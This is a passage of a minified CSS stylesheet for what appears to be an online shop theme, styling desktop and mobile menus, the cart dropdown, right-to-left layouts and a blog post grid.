.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type > a { border-right-width:0; border-radius:inherit; } .desktop-main-menu-wrapper .main-menu .main-menu-item.dropdown > a::after { -webkit-transform:rotate(90deg); transform:rotate(90deg); margin:0 5px; } .desktop-main-menu-wrapper .main-menu > .j-menu { border-radius:inherit; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-main-menu-wrapper .main-menu > .j-menu > li > a .links-text { width:100%; } .desktop-main-menu-wrapper.menu-stretch .main-menu { width:100%; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-main-menu-wrapper.menu-stretch .main-menu > ul { width:100%; } .desktop-main-menu-wrapper.menu-stretch .main-menu > ul > li { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-main-menu-wrapper.menu-center { text-align:center; } .desktop-main-menu-wrapper.menu-center .main-menu { margin:0 auto; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .desktop-main-menu-wrapper.has-menu-2 { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item > a { border-width:0 1px 0 0; } html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type > a { border-right-width:0; } html[dir='rtl'] .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown::before { display:none !important; } .main-menu > .flyout .flyout-menu-item:first-child, .main-menu > .flyout .flyout-menu-item:first-child > a { border-top-left-radius:inherit; border-top-right-radius:inherit; } .main-menu > .flyout .flyout-menu-item:last-child, .main-menu > .flyout .flyout-menu-item:last-child > a { border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .main-menu > .flyout > .dropdown-menu::before { left:10px; } .desktop-main-menu-wrapper.menu-center #main-menu { margin:0 auto; } .desktop-main-menu-wrapper .main-menu .mega-menu.mega-custom { position:relative; } .desktop-main-menu-wrapper .main-menu .mega-menu .mega-menu-content { max-height:calc(100vh - 100px); margin:0 auto; } .desktop-main-menu-wrapper .main-menu .menu-fullwidth .mega-menu-content { max-width:100%; } .desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown, .desktop-main-menu-wrapper .main-menu .mega-fullwidth > .j-dropdown { padding-top:0; } .desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown::before, .desktop-main-menu-wrapper .main-menu .mega-fullwidth > .j-dropdown::before { display:none; } @-webkit-keyframes overlay { from { opacity:0; } to { opacity:1; } } @keyframes overlay { from { opacity:0; } to { opacity:1; } } .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown::before { z-index:0; position:absolute; width:150vw; height:calc(100vh - 60px); top:100%; left:0; pointer-events:none; -webkit-animation:overlay .3s ease; animation:overlay .3s ease; opacity:0; visibility:hidden; -webkit-transition:all .15s .15s ease-in-out; transition:all .15s .15s ease-in-out; content:""; display:none; } .desktop-main-menu-wrapper.boxed-layout .main-menu > .j-menu > .first-dropdown::before { display:none !important; } .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown.mega-custom::before { width:200vw; } .header-sm .desktop-main-menu-wrapper .main-menu > .j-menu > .first-dropdown::before { width:150vw; } .desktop-header-active .menu-open .main-menu > .j-menu > .first-dropdown::before { opacity:1; visibility:visible; display:block; } .desktop-header-active .menu-hover .main-menu > .j-menu > .first-dropdown::before { opacity:0; visibility:hidden; display:none; } .desktop-header-active.mobile-overlay body { overflow:scroll; } .desktop-header-active .menu-trigger { display:none !important; } .desktop-header-active .menu-trigger ul, .desktop-header-active .menu-trigger li { height:100%; } .desktop-header-active .menu-trigger a { cursor:pointer !important; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; border-width:0; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:5px 15px; } .desktop-header-active.mobile-menu-active .menu-main-menu-wrapper { overflow-y:auto; } .desktop-header-active.mobile-menu-active .site-wrapper #main-menu { display:none; } .desktop-header-active.mobile-menu-active .menu-trigger { display:-webkit-inline-box !important; display:-ms-inline-flexbox !important; display:inline-flex !important; height:100%; } .desktop-header-active.mobile-menu-active .is-sticky .menu-trigger { margin-right:auto; } #cart { -webkit-transition:all .05s ease-out; transition:all .05s ease-out; } #cart > a { position:relative; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:transparent; -webkit-transition:all .05s ease-out; transition:all .05s ease-out; max-height:100%; color:#000; color:initial; } #cart > a:hover { color:inherit; } #cart > a > i { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-transition:all .05s ease-out; transition:all .05s ease-out; font-size:1.5em; max-height:100%; font-family:inherit; } #cart > a > i span { position:relative; font-size:12px; padding:0 5px; -webkit-transition:all .05s ease-out; transition:all .05s ease-out; } #cart > a > i::before { content:"\e904"; font-family:'icomoon'; -webkit-transition:all .1s ease; transition:all .1s ease; } #cart > a::after { display:none !important; } .mobile #cart .cart-label { display:none; } #cart-items { z-index:1; top:0; right:0; margin:0; position:absolute; } #cart-total { white-space:nowrap; } div.cart-content { font-size:13px; right:0; left:auto; padding-top:0; } div.cart-content::before { left:100%; -webkit-transform:translateX(-150%); transform:translateX(-150%); } div.cart-content .cart-empty { margin-bottom:0; padding:20px; } div.cart-content > ul { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; background-color:white; list-style:none; margin:0; padding:0; overflow:hidden; } div.cart-content > ul .cart-products { border-top-left-radius:inherit; border-top-right-radius:inherit; } div.cart-content > ul a .cart-totals { position:relative; border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; background-color:#f4f4f4; } div.cart-content .cart-buttons { padding:13px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-width:1px 0 0 0; border-bottom-right-radius:inherit; border-bottom-left-radius:inherit; } div.cart-content .cart-buttons a { margin:0 6px; } div.cart-content img { max-width:100%; height:auto; } div.cart-content table { margin-bottom:0 !important; border-style:none !important; } div.cart-content .cart-products { overflow-x:hidden; margin-bottom:-1px; } div.cart-content .cart-products table { border-bottom-width:0 !important; border-top-left-radius:inherit; border-top-right-radius:inherit; } div.cart-content .cart-products tbody > tr:nth-of-type(odd) { background-color:transparent; } div.cart-content .cart-products tbody > tr:first-of-type > td { border-top:0 !important; } div.cart-content .cart-products tbody > tr:last-of-type > td { border-bottom-width:1px; } div.cart-content .cart-products tbody > tr > td { padding:8px; border-width:1px 0 0 0; background-color:transparent; } div.cart-content .cart-products tbody .td-image { min-width:60px; } div.cart-content .cart-products tbody .td-name { vertical-align:middle; } div.cart-content .cart-products tbody .td-name small::before { content:"•"; margin:0 3px; } div.cart-content .cart-products tbody .td-qty { white-space:nowrap; } div.cart-content .cart-products tbody .td-remove { padding:7px 5px; min-width:25px; } div.cart-content .cart-products tbody .td-remove button { color:#999; font-size:15px; position:relative; background-color:transparent; padding:2px 0 0 0; } div.cart-content .cart-products tbody .td-remove button i { float:left; } div.cart-content .cart-products tbody .td-remove button:hover { color:#EA2349; } div.cart-content .cart-totals { border-width:1px 0 0 0; z-index:2; } div.cart-content .cart-totals tbody td { border-width:1px 0 0 0; padding:12px; } div.cart-content .cart-totals .td-total-text { width:25%; white-space:nowrap; } div.cart-content .table-bordered { border-width:0; } .mobile img { -ms-flex-item-align:center; align-self:center; } .mobile input:not([type=button]):not([type=submit]), .mobile textarea { font-size:16px !important; } .mobile select { padding:0 !important; font-size:16px !important; } .mobile * { background-attachment:scroll !important; } .mobile select:focus, .mobile textarea:focus, .mobile input:focus { font-size:16px; } .mobile-header-active .mobile-header .mobile-top-bar { height:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; position:relative; z-index:2; } .mobile-header-active .mobile-header .mobile-top-menu-wrapper { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile-header-active .dropdown-backdrop { display:none; pointer-events:none; } .mobile-header-active #cart { background-color:transparent; } .mobile-header-active #cart i { border-radius:0; } .mobile-custom-menu { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; height:100%; position:relative; } .mobile-custom-menu .count-badge { position:absolute; right:0; top:10px; } html[dir='rtl'] .mobile-custom-menu .count-badge { left:0; right:auto; } .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown > a::after { display:none !important; } html[dir="rtl"] .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown { right:auto; } .mobile-header-active .menu-trigger, .mobile-header-active .search-trigger, .mobile-header-active #cart > a > i { position:relative; } .mobile-header-active .menu-trigger::after, .mobile-header-active .search-trigger::after, .mobile-header-active #cart > a > i::after { display:block; font-size:10px; position:absolute; top:100%; left:50%; -webkit-transform:translate(-50%, -100%); transform:translate(-50%, -100%); } .mobile-header-active #cart > a > i::after { -webkit-transform:translate(-60%, -125%); transform:translate(-60%, -125%); } .mobile-header-active .mobile-custom-menu { position:relative; } .mobile-header-active .mobile-custom-menu .links-text { display:block; font-size:10px; position:absolute; top:100%; left:50%; -webkit-transform:translate(-50%, -100%); transform:translate(-50%, -100%); } html[dir='rtl'].mobile-header-active #cart > a > i::after { -webkit-transform:translate(-70%, -125%); transform:translate(-70%, -125%); } .mobile-header-active { } .mobile-header-active .mobile-bar { position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:50px; z-index:1; } .mobile-header-active .mobile-bar-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile-header-active .mobile-bar-group > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active #cart a { cursor:pointer; } .mobile-header-active #cart-total { display:none !important; } .mobile-header-active .mobile-cart-wrapper .dropdown-menu::before, .mobile-header-active .mobile-top-menu-wrapper .dropdown-menu::before { display:none !important; } .mobile-header-active .mobile-logo-wrapper { height:100%; width:auto; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .mobile-header-active .menu-trigger { font-size:20px; cursor:pointer; } .mobile-header-active .menu-trigger button { background:transparent; } .mobile-header-active .menu-trigger span { display:none; } .mobile-header-active .mini-search #search { position:static; width:100%; height:100%; } .mobile-header-active .mini-search #search > button { max-width:100%; height:100%; display:block; } .mobile-header-active .mini-search #search > .dropdown-menu { height:40px; } .mobile-header-active .mini-search #search > .dropdown-menu input { border-top-left-radius:inherit !important; border-bottom-left-radius:inherit !important; } .mobile-header-active .mini-search .header-search { width:100vw; } .mobile-header-active .tt-menu { padding-top:0; } .mobile-header-active .tt-menu::before { display:none; } .mobile-header-active .full-search #search { width:100%; height:100%; } .mobile-header-active .mobile-1 { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .mobile-header-active .mobile-1 .mobile-logo-wrapper { max-width:50%; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; } .mobile-header-active .mobile-1 .mobile-bar-group { height:100%; } .mobile-header-active .mobile-1 .mobile-bar-group > div { height:100%; } .mobile-header-active .mobile-1 #cart { width:100%; height:100%; } .mobile-header-active .mobile-1 #cart > a { height:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active .mobile-1 #cart > a > i { height:100%; } .mobile-header-active .mobile-2 { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .mobile-header-active .mobile-2 .mobile-logo-wrapper { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; max-width:none; } .mobile-header-active .mobile-2 .mobile-bar > div { height:100%; min-width:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active .mobile-2 .mobile-search-wrapper { width:100%; } .mobile-header-active .mobile-2 #cart { width:100%; height:100%; } .mobile-header-active .mobile-2 #cart > a { height:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .mobile-header-active .mobile-2 #cart > a > i { height:100%; } .mobile-header-active .mobile-3 #logo { margin:0 auto; } .mobile-header-active .mobile-3 .mobile-bar { -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .mobile-header-active .mobile-3 .mobile-custom-menu { padding:0 15px; } .mobile-header-active .mobile-3 .mobile-search-wrapper { -webkit-box-flex:1; -ms-flex:1; flex:1; } .mobile-header-active .mobile-3 .mobile-bar-group { -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .mobile-header-active header { z-index:15; } .mobile-header .mobile-top-menu-wrapper .top-menu > .j-menu > li:first-child > .j-dropdown { left:0; right:auto; -webkit-transform:translate3d(0, -5px, 0); transform:translate3d(0, -5px, 0); -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .mobile-header .mobile-top-menu-wrapper .top-menu > .j-menu > li:first-child.animating > .j-dropdown { left:0; right:auto; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .mobile-header .mobile-top-menu-wrapper .top-menu > .j-menu > li:first-child.animating > .j-dropdown::before { display:block !important; content:"" !important; -webkit-transform:translateX(0); transform:translateX(0); left:10px !important; } .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu > .j-dropdown { left:auto; right:0; -webkit-transform:translate3d(0, -5px, 0); transform:translate3d(0, -5px, 0); -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu > .j-dropdown::before { -webkit-transform:translateX(-100%); transform:translateX(-100%); left:calc(100% - 10px) !important; } .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown { left:auto; right:0; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .mobile-header .language .dropdown-toggle .symbol, .mobile-header .currency .dropdown-toggle .symbol { width:auto; height:auto; } .mobile-header-active .mobile-bar-sticky { position:fixed; top:0; width:100%; z-index:1000; } .mobile-container { display:none; position:fixed; z-index:50000; max-width:100%; height:100%; top:0; left:0; -webkit-transform:translate3d(-100%, 0, 0); transform:translate3d(-100%, 0, 0); -webkit-transition:all .35s ease-in-out; transition:all .35s ease-in-out; background-color:white; } .mobile-container.mobile-cart-content-container { -webkit-transform:translate3d(100%, 0, 0); transform:translate3d(100%, 0, 0); left:auto; right:0; } .mobile-main-menu-container-open .mobile-main-menu-container { display:block; } .mobile-main-menu-container-open .mobile-main-menu-container.animating { -webkit-transform:translate3d(0, 0, 0) !important; transform:translate3d(0, 0, 0) !important; } .mobile-cart-content-container-open .mobile-cart-content-container { display:block; } .mobile-cart-content-container-open .mobile-cart-content-container.animating { -webkit-transform:translate3d(0, 0, 0) !important; transform:translate3d(0, 0, 0) !important; } .mobile-filter-container-open .mobile-filter-container { display:block; } .mobile-filter-container-open .mobile-filter-container.animating { -webkit-transform:translate3d(0, 0, 0) !important; transform:translate3d(0, 0, 0) !important; } .tablet.mobile-filter-container-open .mobile-filter-container { max-width:50%; } .mobile-header-active .site-wrapper { overflow:hidden; } .mobile-header-active .site-wrapper::before { content:""; position:fixed; z-index:49999; left:0; top:-200px; width:100%; height:calc(100vh + 200px); pointer-events:none; opacity:0; visibility:hidden; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; } .ios.mobile-header-active:not(.popup) { overflow-y:scroll; } .ios.mobile-header-active:not(.popup) body { overflow:hidden; } .ios.mobile-header-active:not(.popup) .site-wrapper { overflow:visible; overflow:initial; } .ios.mobile-overlay .site-wrapper { cursor:pointer; } .mobile-overlay .site-wrapper::before { opacity:1; visibility:visible; pointer-events:auto; background:rgba(0, 0, 0, 0.5); display:block; } .android.chrome41.mobile-header-active .site-wrapper::before { display:none; } .android.chrome41.mobile-header-active.mobile-overlay .site-wrapper::before { display:block; } .mobile-wrapper-header { position:relative; width:100%; height:40px; z-index:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; min-width:0; } .mobile-wrapper-header > span { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:0 12px; font-size:17px; } .mobile-wrapper-header > span span { white-space:nowrap; overflow:hidden; text-overflow:ellipsis; } .mobile-wrapper-header > a { height:100%; width:40px; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; font-size:25px; cursor:pointer; } .mobile-wrapper-header > a::before { content:"\e5cd"; font-family:icomoon; } .mobile-cart-content-wrapper { padding-bottom:40px; } .mobile-header-active .cart-content { min-width:0; min-width:initial; height:100%; } .mobile-header-active .cart-content ul { height:100%; border-radius:0; background:transparent; } .mobile-header-active .cart-content .cart-products { max-height:100%; height:100%; -webkit-overflow-scrolling:touch; } .mobile-header-active .cart-content .cart-totals { position:relative; position:fixed; bottom:0; width:100%; } .mobile-filter-wrapper { height:100%; padding-bottom:40px; } .mobile-filter-wrapper .module-filter { padding:15px; height:100%; overflow-y:scroll; -webkit-overflow-scrolling:touch; } .mobile-filter-wrapper .module-filter .module-title { display:none; padding:0; margin:0; } .mobile-filter-wrapper .module-filter .panel-body { max-height:100%; overflow:visible; } .mobile-main-menu-wrapper { height:100%; padding-bottom:40px; } .mobile-main-menu-wrapper .main-menu { height:100%; overflow-x:hidden; overflow-y:auto; -webkit-overflow-scrolling:touch; } .mobile-main-menu-wrapper .main-menu .j-menu > * { -webkit-box-shadow:none !important; box-shadow:none !important; } .mobile-main-menu-wrapper .main-menu .dropdown::after { display:none !important; } .mobile-main-menu-wrapper .main-menu ul { list-style:none; margin:0; padding:0; -webkit-box-shadow:none !important; box-shadow:none !important; } .mobile-main-menu-wrapper .main-menu .menu-label { position:relative; margin:0 5px !important; -webkit-transform:none !important; transform:none !important; } .mobile-main-menu-wrapper .main-menu .main-menu { border-width:0; background-color:transparent; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item { padding:0; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item .open-menu { min-width:40px; height:100%; right:0; border-radius:0; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item > a { position:relative; height:40px; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding:0 10px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item > a::after { display:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu { padding:0; margin:0; position:relative; opacity:1; visibility:visible; -webkit-transform:translateY(0) scale(1); transform:translateY(0) scale(1); width:100%; display:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul { -webkit-box-shadow:none; box-shadow:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul li > a { margin-bottom:10px; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul li .dropdown-menu { left:0; -webkit-box-shadow:none; box-shadow:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu::before { display:none; } .mobile-main-menu-wrapper .main-menu .main-menu .open > .dropdown-menu { display:block; } .mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul { -webkit-box-shadow:none; box-shadow:none; } .mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul li.dropdown { display:table; width:100%; } .mobile-main-menu-wrapper .main-menu .mega-menu .main-menu-item > a + div { border-width:1px 0 0 0; border-color:inherit; border-style:inherit; } .mobile-main-menu-wrapper .main-menu > .main-menu > div:first-of-type { border-top-width:0; } .mobile-main-menu-wrapper .main-menu > .main-menu > div:last-of-type { border-bottom-width:1px; } .mobile-main-menu-wrapper .main-menu .j-menu { border-style:none !important; } html[dir="rtl"] .cart-content { right:auto; left:0; } html[dir="rtl"] .cart-content::before { left:-100%; right:auto; -webkit-transform:translateX(150%); transform:translateX(150%); } html[dir="rtl"] .cart-content .table-striped tbody .td-image { padding-right:10px; } html[dir="rtl"] .full-cart .cart-heading { padding-right:0; padding-left:40px; } html[dir="rtl"] .full-cart .cart-heading i { right:auto; left:0; } html[dir="rtl"] .mini-cart .count-badge { right:auto; left:0; } html[dir="rtl"] #cart-items { right:auto; left:0; } html[dir='rtl'] .nav-tabs > li > a::before { margin-right:auto; margin-left:5px; } html[dir="rtl"] .mini-search #search > .dropdown-menu { left:0; right:auto; } html[dir="rtl"] .mini-search #search > .dropdown-menu::before { left:-100%; -webkit-transform:translateX(100%); transform:translateX(100%); } html[dir="rtl"] .search-button { border-top-left-radius:inherit; border-bottom-left-radius:inherit; border-top-right-radius:0; border-bottom-right-radius:0; } html[dir="rtl"] .search-categories .j-dropdown::before { left:auto; right:10px; } html[dir="rtl"] .tt-menu > div { margin-left:0; margin-right:auto; } html[dir="rtl"] .tt-menu:not(.tt-empty)::before { right:auto; left:10px; } html[dir="rtl"] .desktop-main-menu-wrapper .main-menu > div:first-of-type { border-right-width:0; border-left-width:1px; border-top-left-radius:0; border-bottom-left-radius:0; border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir="rtl"] .desktop-main-menu-wrapper .main-menu > div:last-of-type { border-top-right-radius:0; border-bottom-right-radius:0; border-top-left-radius:inherit; border-bottom-left-radius:inherit; border-left-width:0; } html[dir="rtl"] .main-menu .menu-label { right:auto; left:0; } html[dir="rtl"] .count-badge { margin-left:0; margin-right:5px; } html[dir="rtl"] .multi-level .dropdown-menu ul li .dropdown-menu { left:auto; right:100%; } html[dir="rtl"] .multi-level .dropdown-menu ul li.dropdown > a::after { margin-right:auto; margin-left:0; -webkit-transform:scale(-1); transform:scale(-1); } html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu > ul > li:first-of-type > .dropdown-menu { left:auto; right:-5px; } html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu > ul > li:first-of-type > .dropdown-menu::before { left:auto; right:5px; } html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown { left:-5px; right:auto; } html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown::before { left:auto !important; right:calc(100% - 5px) !important; -webkit-transform:translateX(100%) !important; transform:translateX(100%) !important; } html[dir='rtl'] .mobile-container { -webkit-transform:translate3d(100%, 0, 0); transform:translate3d(100%, 0, 0); right:0; } html[dir='rtl'] .mobile-container.mobile-cart-content-container { -webkit-transform:translate3d(-100%, 0, 0); transform:translate3d(-100%, 0, 0); left:0; right:auto; } html[dir='rtl'] .mobile-main-menu-wrapper .main-menu .menu-item .open-menu { right:auto; left:8px; } html[dir='rtl'].desktop-header-active .header-mega .header-cart-group { margin-right:auto; margin-left:0; } html[dir='rtl'].desktop-header-active .header-mega .info-block .count-badge { right:auto; left:0; } html[dir='rtl'].desktop-header-active .header-compact .language-currency + .top-menu { padding-left:0; padding-right:10px; } html[dir='rtl'].desktop-header-active .is-sticky.boxed-sticky .desktop-main-menu-wrapper::before { left:0; margin-left:0; } html[dir='rtl'].desktop-header-active.mobile-menu-active .is-sticky .menu-trigger { margin-right:0; margin-left:auto; } html[dir="rtl"] .flyout-menu .menu-item .j-dropdown { left:auto; right:100%; } html[dir="rtl"] .flyout-menu .menu-item.dropdown > a::after { margin-right:auto; margin-left:0; -webkit-transform:scale(-1); transform:scale(-1); } html[dir="rtl"] .flyout-menu .count-badge + .open-menu + .menu-label { margin-left:7px; margin-right:0; } html[dir="rtl"] .accordion-menu .open-menu { right:auto; left:8px; } html[dir="rtl"] .accordion-menu .menu-item > a::before { margin-right:0; margin-left:5px; } html[dir="rtl"] .accordion-menu .menu-item > div .menu-item a::before { margin-right:0; } html[dir='rtl'] .module-newsletter .module-body .input-group-btn { right:auto; left:0; } html[dir='rtl'] .module-newsletter .module-body .input-group-btn button { left:0; right:auto; } html[dir="rtl"] .language-title, html[dir="rtl"] .currency-title, html[dir="rtl"] .currency-code, html[dir="rtl"] .currency-title-dropdown, html[dir="rtl"] .language-title-dropdown, html[dir="rtl"] .currency-code-dropdown { margin-left:auto; margin-right:5px; } html[dir='rtl'] .links-menu .menu-item:first-child { border-right-width:0; } html[dir='rtl'] .links-menu .menu-item a .menu-label { -webkit-transform:translateX(-100%); transform:translateX(-100%); } html[dir="rtl"].mac.webkit .select-group .form-control { left:auto; right:-3px; } html[dir='rtl'] .header-search input { text-align:right; } html[dir='rtl'].desktop .module-title button { right:auto; left:0; } html[dir='rtl'] table td:last-child, html[dir='rtl'] table th:last-child, html[dir='rtl'] .table-bordered td:last-child, html[dir='rtl'] .table-bordered th:last-child { border-left-width:0; } html[dir='rtl'] .side-product > div { float:right; } html[dir='rtl'] .lg-outer { direction:ltr; } html[dir='rtl'] .lg-outer #lg-counter { float:right; padding-right:20px; padding-left:0; } html[dir='rtl'] .lg-outer #lg-counter-all { float:left; display:inline-block; padding:0 4px; } html[dir='rtl'] .lg-outer #lg-counter-current { float:right; display:inline-block; padding:0 4px; } html[dir='rtl'] .lg-outer .lg-thumb-item { float:right; } html[dir='rtl'] .lg-actions .lg-next { left:20px; right:auto; } html[dir='rtl'] .lg-actions .lg-prev { right:20px; left:auto; } html[dir='rtl'] .lg-toolbar .lg-icon { float:left; } html[dir='rtl'] blockquote::before { float:right; } html[dir='rtl'] .dropdown > a::after { margin-left:auto; margin-right:5px; } html[dir='rtl'] .product-list .product-thumb .image { float:right; } html[dir='rtl'] footer .links-menu .module-title::before { right:auto; left:0; } html[dir='rtl'] .popup-close { left:0; right:auto; } .phone .swiper-container { overflow:hidden !important; } .mobile-test .swiper-buttons div { min-width:48px; min-height:48px; } .mobile-test .module-catalog .subitem a { font-size:16px; } .mobile-test .module-catalog .subitem a { padding:8px; } .mobile-test .module-catalog .subitem.view-more a span { font-size:16px; } .mobile-test .mobile-top-bar { min-height:48px !important; } .mobile-test .mobile-custom-menu { min-width:34px !important; } .mobile-test .module-products .btn { padding:20px !important; } .mobile-test .module-side_products .btn { padding:8px !important; } .mobile-test .links-menu a { padding:8px; } .mobile-test .popup-close { margin:20px; } .mobile-test .accordion-menu.accordion-menu .j-menu > li > a { padding:8px; } .mobile-test.mobile-header-active #cart > a > i { min-height:40px; } .mobile-test .module-products-300 .product-grid .product-thumb .name { margin-top:12px; } .mobile-test .module-notification .notification-close { min-width:48px; min-height:48px; } }.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.reply-btn.btn,.reply-btn.btn:visited{font-size:12px;font-weight:400;text-transform:none}.reply-btn.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn.btn.disabled::after{font-size:20px}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.post-grid .post-thumb:hover .image img{transform:scale(1.15)}.post-grid .post-thumb .caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Montserrat';font-weight:700;font-size:17px;color:rgba(44, 54, 64, 1)}.desktop .post-grid .post-thumb .name a:hover{color:rgba(214, 55, 57, 